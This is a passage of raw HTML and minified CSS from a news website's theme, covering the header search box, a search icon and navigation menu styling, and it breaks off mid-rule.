.td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_37 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_37 .tdb-search-form{padding:30px;border-width:0px}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:0px}.tdi_37 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_37 .tdb-head-search-form-btn i{font-size:12px}.tdi_37 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_37 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_37 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_37 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_37 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_37 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_37 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_37 .result-msg,.tdi_37 .result-msg a{color:#4c4084}.tdi_37 .result-msg a:hover{color:#4c4084}.tdi_37 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_37 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_37 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 20%}.tdi_37 .td-image-wrap{padding-bottom:100%}.tdi_37 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_37 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-post-category:hover{color:#000000}.tdi_37 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_37 .td_module_wrap:hover .td-module-title a,.tdi_37 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_37 .td-post-author-name a{color:#000000}.tdi_37 .td-post-author-name:hover a{color:#000000}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{color:#000000}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_37 .tdb-head-search-btn svg{width:16px}.tdi_37 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:6px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_37 .tdb-head-search-btn svg{width:16px}.tdi_37 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-head-search-form-btn{padding:6px 16px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:4px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:12px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://prizrenpress.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Kerko</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 24px}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-4px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a 